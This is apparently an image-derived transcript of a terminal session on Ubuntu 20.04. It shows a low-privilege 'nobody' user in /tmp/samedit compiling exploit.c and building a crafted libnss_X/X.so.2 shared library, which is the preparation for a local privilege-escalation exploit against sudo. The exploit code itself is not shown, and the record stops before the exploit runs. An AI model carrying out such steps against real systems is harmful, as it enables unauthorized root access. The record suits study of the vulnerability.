 Activities
Terminal
Jan 24 09:47
root@pc: /tmp/samedit
root@pc: /home/joe
root@pc: /tmp/samedit
nobody@pc:/tmp/samedit$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 20.04.1 LTS
Release: 20.04
Codename: focal
nobody@pc:/tmp/samedit$ ls -l
total 8
-rw-r--r-- 1 nobody nogroup 4039 Jan 24 08:41 exploit.c
-rw-r--r-- 1 nobody nogroup 762 Jan 24 08:50 la.c
nobody@pc:/tmp/samedit$ gcc -s -o exploit exploit.c -Wall -Werror -Wextra
nobody@pc:/tmp/samedit$ less la.c
nobody@pc:/tmp/samedit$ mkdir libnss_X
nobody@pc:/tmp/samedit$ gcc -fpic -shared -nostdlib -o libnss_X/X.so.2 la.c
nobody@pc:/tmp/samedit$ id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
nobody@pc:/tmp/samedit$